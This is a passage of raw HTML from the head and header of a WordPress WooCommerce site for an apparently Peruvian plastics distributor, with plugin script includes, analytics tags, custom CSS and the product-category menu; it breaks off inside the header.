<link rel="stylesheet" type="text/css" href="//syrusdistribution.pe/wp-content/cache/wpfc-minified/6wzbrko3/hxn1j.css" media="all"/>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/2y24v0d8/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4' id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6' id='revmin-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script> -->
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"woocommerce","always_display":"1"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/k1ovp2cr/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/woocommerce-menu-bar-cart/assets/js/wpmenucart-ajax-assist.min.js?ver=2.10.1' id='wpmenucart-ajax-assist-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.plugin.min.js?ver=1.5' id='jquery-plugin-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.countdown.min.js?ver=1.5' id='auctions-for-woocommerce-countdown-js'></script> -->
<script type='text/javascript' id='auctions-for-woocommerce-countdown-language-js-extra'>
/* <![CDATA[ */
var wc_auctions_language_data = {"labels":{"Years":"A\u00f1os","Months":"Meses","Weeks":"Semanas","Days":"D\u00edas","Hours":"Horas","Minutes":"Minutos","Seconds":"Segundos"},"labels1":{"Year":"A\u00f1o","Month":"Mes","Week":"Semana","Day":"D\u00eda","Hour":"Hora","Minute":"Minuto","Second":"Segundo"},"compactLabels":{"y":"y","m":"m","w":"w","d":"d"}};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/qk4qvs9i/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/jquery.countdown.language.js?ver=1.5' id='auctions-for-woocommerce-countdown-language-js'></script> -->
<script type='text/javascript' id='noty-js-extra'>
/* <![CDATA[ */
var notydata = {"layout":"topRight","sound":"https:\/\/syrusdistribution.pe\/wp-content\/plugins\/auctions-for-woocommerce\/public\/js\/noty\/sounds\/light.mp3","theme":"bootstrap-v4"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/lxb4bmac/hxn1j.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/noty/noty.min.js?ver=3.2.0' id='noty-js'></script> -->
<script type='text/javascript' id='auctions-for-woocommerce-frontend-js-extra'>
/* <![CDATA[ */
var afw_data = {"ajax_nonce":"791f891758","ajaxurl":"\/digital-technology-internships-a-win-win-for-students-and-businesses\/?afw-ajax","najax":"1","last_activity":"1690739483","focus":"yes","finished":"\u00a1La subasta ha terminado!","gtm_offset":"-5","started":"\u00a1La subasta ha comenzado! Actualice su p\u00e1gina.","no_need":"No hay necesidad de ofertar. \u00a1Tu oferta est\u00e1 ganando!","compact_counter":"no","outbid_message":"\r\n\t<div class=\"alert alert-secondary\">\r\n\t\t<div class=\"alert_wrapper\">\u00a1Te han sobrepujado!<\/div>\r\n\t<\/div>\r\n","live_notifications":"yes","interval":"1"};
/* ]]> */
</script>
<script src='//syrusdistribution.pe/wp-content/cache/wpfc-minified/dsvqmtug/hxn89.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/auctions-for-woocommerce/public/js/auctions-for-woocommerce-public.js?ver=1.5' id='auctions-for-woocommerce-frontend-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/bootstrap.js?ver=6.2.1' id='bootstrap-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/perfect-scrollbar.jquery.min.js?ver=6.2.1' id='scrollbar-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/magnific/jquery.magnific-popup.min.js?ver=6.2.1' id='magnific-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/jquery.cookie.js?ver=6.2.1' id='cookie-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/lightgallery/js/lightgallery.min.js?ver=6.2.1' id='lightgallery-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/sticky.js?ver=6.2.1' id='sticky-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/owl-carousel/owl.carousel.min.js?ver=6.2.1' id='owl-carousel-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/main.js?ver=6.2.1' id='indutri-main-js'></script> -->
<!-- <script type='text/javascript' src='https://syrusdistribution.pe/wp-content/themes/indutri/js/woocommerce.js?ver=6.2.1' id='indutri-woocommerce-js'></script> -->
<link rel="https://api.w.org/" href="https://syrusdistribution.pe/wp-json/" /><link rel="alternate" type="application/json" href="https://syrusdistribution.pe/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://syrusdistribution.pe/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://syrusdistribution.pe/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<meta name="generator" content="WooCommerce 5.9.1" />
<link rel="canonical" href="https://syrusdistribution.pe/digital-technology-internships-a-win-win-for-students-and-businesses/" />
<link rel='shortlink' href='https://syrusdistribution.pe/?p=254' />
<meta name="framework" content="Redux 4.3.1" /><script> var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";</script><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5M3QSZBEQD"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-5M3QSZBEQD');
</script><script type="text/javascript">
var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";
</script><style type="text/css" data-source="Grow Social by Mediavine"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://syrusdistribution.pe"><link rel="https://theeventscalendar.com/" href="https://syrusdistribution.pe/wp-json/tribe/events/v1/" /><script> var ajaxurl = "https://syrusdistribution.pe/wp-admin/admin-ajax.php";</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--180x180.jpg" />
<meta name="msapplication-TileImage" content="https://syrusdistribution.pe/wp-content/uploads/2021/05/cropped-Avatar-Syrus--270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
//window.requestAnimationFrame(function() {				 
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
try {								
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
if(e.layout==="fullscreen" || e.l==="fullscreen") 						
newh = Math.max(e.mh,window.RSIH);					
else{					
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,						
sl;					
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];									
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}				
if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
document.getElementById(e.c).height = newh+"px";
window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}					   
//});
};</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PHVH46ZRPM"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-PHVH46ZRPM');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11267584667"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-11267584667');
</script>
<!-- Event snippet for Registro conversion page -->
<script>
gtag('event', 'conversion', {'send_to': 'AW-11267584667/nRgtCLmC5dgYEJvl5vwp'});
</script>		<style type="text/css" id="wp-custom-css">
.service-block .service-content .content-inner .desc {
margin: 0 0 20px;
color: rgba(255, 255, 255, 0.8);
font-size: 16px;
display: none;
}
.single-product .product_meta > span {
display: block;
width: 100%;
float: left;
margin-bottom: 10px;
color: #999999;
display: none;
}
.custom-breadcrumb .breadcrumb {
margin-bottom: 0;
display: inline-block;
font-weight: 400;
padding: 15px 30px 12px;
background: rgba(0, 0, 0, 0.2);
display: none;
}
.custom-breadcrumb {
position: relative;
background-color: #6c6e79;
background-repeat: no-repeat;
background-size: cover;
margin-bottom: 35px;
position: relative;
}
.custom-breadcrumb .breadcrumb-container-inner .heading-title {
font-size: 40px;
color: #ffffff;
margin: 0;
font-weight: 700;
letter-spacing: 2px;
text-align: center;
}
single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
display: inline-block;
height: 50px;
padding: 0 30px;
line-height: 50px;
background: #85a13e;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 14px;
border: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.single-product .product-single-main .product-type-simple .quantity {
float: left;
display: inline-block;
margin: 0 20px 0 0;
/*display: none;*/
}
.single-product .entry-summary .woocommerce-product-rating {
font-size: 14px;
display: none;
}
.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button {
font-size: 17px;
background: #85a13e;
color: #fff;
font-weight: 700;
padding: 24px 45px 24px 45px;
line-height: 20px;
position: relative;
z-index: 9;
display: inline-block;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border: none;
font-family: "gilmer", sans-serif;
text-transform: none;
}
.widget, .wpb_single_image, .wpb_content_element {
border: none;
display: none;
}
.single-product .entry-summary .price {
font-size: 24px;
color: #ff5316;
margin: 10px 0 12px;
font-weight: 400;
display: none;
}
.shop-loop-actions .quickview, .shop-loop-actions .yith-wcwl-add-to-wishlist, .shop-loop-actions .yith-compare, .shop-loop-actions .add-to-cart, .shop-loop-actions .yith_pdil {
width: 46px;
height: 46px;
float: left;
display: inline-block;
background: #fff;
text-indent: -9999px;
margin: 0;
position: relative;
z-index: 999;
border-bottom: 1px solid #E9E9EE;
display: none !important;
}
a.button.add_to_cart_button.product_type_simple {
font-weight: 700;
background: #8FA94C;
padding: 0.8em;
}
a.button.add_to_cart_button.product_type_simple:hover {
color: white;
}
.yith_pdil {
font-size: 0.8em;
margin-bottom: 2em;
}
.shop-loop-actions a.button.add_to_cart_button.product_type_simple {
display: none;
}
#wpmenucartli > a > span { 
display: none !important;
}
.wp-auction-hold {
min-height: 57px;
padding-top: 5px;
padding-bottom: 80px !important;
}
#wp-other ul li a, #wp-other ul li ul li a {
color: #0066CC !important;
text-decoration: none !important;
font: normal 11px Verdana, Arial, Helvetica, sans-serif !important;
background: none !important;
margin: 0px !important;
padding: 0px !important;
border: none !important;
list-style: none !important;
font-size: 1.3em !important;
}
#wp-other ul li a:hover, #wp-other ul li ul li a:hover {
font-size: 1.3em !important;
}
p.auction-condition {
display: none !important;
}
.elementor-4818 .elementor-element.elementor-element-bf40892 .gsc-logo .site-branding-logo {
max-width: 155px !important;
}
div.shop-loop-price > span > span {
}
a.btn-spx {
background: #a2b66d;
/* padding: 2em; */
margin-top: 42px;
border: 1px solid white;
padding: 11px;
font-weight: bold;
}
.single-product .entry-summary .price {
display: block !important;
}
.breadcrumb-container-inner {
padding-top: 65px !important;
padding-bottom: 65px !important;
}
.woocommerce-MyAccount-content > p:nth-child(2) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(4) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(6) {
display: none !important;
}
section.woocommerce-customer-details:nth-child(4) {
display: none !important;
}
li.woocommerce-MyAccount-navigation-link:nth-child(3) {
display: none !important;
}
.menu-item-10829 .submenu-inner 
{ 
max-height: 400px !important;
overflow: scroll !important;
}
.menu-item-11454 .submenu-inner 
{
max-height: 400px !important;
overflow: scroll !important;
}
input.plus {
display: none;
}
input.minus {
display: none;
}
.product_cat-subastas > .product-block {
border: 3px solid #00000047;
border-radius: 45px 45px 45px 45px;
}
.product_cat-subastas .product-thumbnail-inner {
margin-top: 45px;
}
p.auction-starts {
margin-left: 10px;
}
p.auction-ends {
margin-left: 10px;
}
p.precio-base {
margin-left: 10px;
}
p.qtd-subastada {
margin-left: 10px;
}
span.time-left {
margin-left: 10px;
}
.page-id-11772 div#page-content {
background-color: #ededed;
}
.page-id-11441 .product-block .product-thumbnail .shop-loop-actions {
display: none;
}
.single-product .product-single-inner .cart .button, .single-product .product-single-inner .add-cart .button {
background: #A2B66D;
color: #212529;
}
.single-product .product-single-inner .cart .button:hover, .single-product .product-single-inner .add-cart .button:hover {
background: #4e5835;
color: #fff;
}
.woocommerce .button[type*="submit"] {
background: #A2B66D;
color: #192437;
}
.woocommerce-page .content-page-inner input.button, .woocommerce-page .content-page-inner a.button {
background: #A2B66D;
color: #192437;
}
.page-id-10 ul li label {
display: inline;
}
ul#shipping_method li{
padding-bottom:1em;
}
ul#shipping_method li input {
margin-right: 1em!important;
}
ul#shipping_method li span.woocommerce-Price-amount.amount {
font-weight: 700;
color: black;
}
.woocommerce-shipping-methods li:first-child label{
font-weight:700;
}
.woocommerce-shipping-methods li:first-child label::after{
font-weight:400;
display: block;
content: "Carretera Central Km 8.6 Ate Ref. Altura Paradero La Esperanza";
}
</style>
</head>
<body class="post-template-default single single-post postid-254 single-format-video theme-indutri woocommerce-no-js tribe-no-js elementor-default elementor-kit-4449">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>  <div class="wrapper-page"> <!--page-->
<header class="header-builder-frontend header-position-relative">
<div class="header-mobile header_mobile_screen">
<div class="header-mobile-content">
<div class="container">
<div class="row"> 
<div class="left col-md-3 col-sm-3 col-xs-3">
<div class="clearfix">
<div class="canvas-menu gva-offcanvas">
<a class="dropdown-toggle" data-canvas=".mobile" href="#"><i class="fas fa-bars"></i></a>
</div>
<div class="gva-offcanvas-content mobile">
<div class="close-canvas"><a><i class="far fa-times-circle"></i></a></div>
<div class="wp-sidebar sidebar">
<div id="gva-mobile-menu" class="navbar-collapse"><ul id="menu-oficial" class="gva-nav-menu gva-mobile-menu"><li id="menu-item-10828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10828"><a href="https://syrusdistribution.pe/">Home</a></li>
<li id="menu-item-11832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://syrusdistribution.pe/nuestros-productos/">Productos</a></li>
<li id="menu-item-11886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11886"><a href="https://syrusdistribution.pe/tienda-virtual/">Tienda Virtual<span class="caret"></span></a>
<ul class="submenu-inner ">
<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11545"><a href="https://syrusdistribution.pe/product-category/high-density-poliethylene-hdpe/">High Density Poliethylene (HDPE)</a></li>
<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11546"><a href="https://syrusdistribution.pe/product-category/low-density-poliethylene-ldpe/">Low Density Poliethylene (LDPE)</a></li>
<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11547"><a href="https://syrusdistribution.pe/product-category/low-linear-density-poliethylene-lldpe/">Low Linear Density Poliethylene (LLDPE)</a></li>
<li id="menu-item-11548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11548"><a href="https://syrusdistribution.pe/product-category/polypropylene-pp/">Polypropylene (PP)</a></li>
<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11549"><a href="https://syrusdistribution.pe/product-category/polystyrene-ps/">Polystyrene (PS)</a></li>
<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11550"><a href="https://syrusdistribution.pe/product-category/pvc/">PVC</a></li>
<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11551"><a href="https://syrusdistribution.pe/product-category/pet/">PET</a></li>
<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11552"><a href="https://syrusdistribution.pe/product-category/masterbach/">MASTERBACH</a></li>
</ul>
</li>
<li id="menu-item-11454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11454"><a href="https://syrusdistribution.pe/subastas/">Subastas</a></li>
<li id="menu-item-10927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10927"><a href="https://syrusdistribution.pe/mi-cuenta/">Registrarse</a></li>
<li id="menu-item-10830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10830"><a href="https://syrusdistribution.pe/?page_id=11073">Contacto</a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents" href="https://syrusdistribution.pe/cart/" title="View your shopping cart"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="cartcontents">0 items</span></a></li></ul></div>         <div class="after-offcanvas">
</div>    
</div>
</div>
</div>        </div>
<div class="center text-center col-md-6 col-sm-6 col-xs-6 mobile-logo">
<div class="logo-menu">
<a href="https://syrusdistribution.pe/">
<img src="https://syrusdistribution.pe/wp-content/uploads/2022/11/logoperunew.png" alt="Syrus &#8211; Peru" />
</a>
</div>
</div>
<div class="right col-md-3 col-sm-3 col-xs-3">
<div class="main-search gva-search">
<a class="control-search">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M225.474,0C101.151,0,0,101.151,0,225.474c0,124.33,101.151,225.474,225.474,225.474    c124.33,0,225.474-101.144,225.474-225.474C450.948,101.151,349.804,0,225.474,0z M225.474,409.323    c-101.373,0-183.848-82.475-183.848-183.848S124.101,41.626,225.474,41.626s183.848,82.475,183.848,183.848    S326.847,409.323,225.474,409.323z"></path></g></g><g><g><path d="M505.902,476.472L386.574,357.144c-8.131-8.131-21.299-8.131-29.43,0c-8.131,8.124-8.131,21.306,0,29.43l119.328,119.328    c4.065,4.065,9.387,6.098,14.715,6.098c5.321,0,10.649-2.033,14.715-6.098C514.033,497.778,514.033,484.596,505.902,476.472z"></path></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>
</a>
<div class="gva-search-content search-content">
<div class="search-content-inner">
<div class="content-inner"><form method="get" class="searchform gva-main-search" action="https://syrusdistribution.pe/">
<div class="gva-search">
<input name="s" maxlength="40" class="form-control input-large input-search" type="text" size="20" placeholder="Search...">
<span class="input-group-addon input-large btn-search">
<input type="submit" class="fa" value="&#xf002;" />
</span>
</div>
</form>
</div>  
</div>  
</div>
</div>
</div> 
</div>  
</div>  
</div>
</div>
<div class="header-builder-inner">
<div class="header_default_screen">
<div class="header-main-wrapper">		<div data-elementor-type="wp-post" data-elementor-id="4818" class="elementor elementor-4818" data-elementor-settings="[]">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-f4854b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4854b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5378d1a top column-style-top" data-id="5378d1a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b371d7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1b371d7" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="mailto:administracionperu3@syrusdistribution.com">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fi flaticon-email-2"></i>						</span>
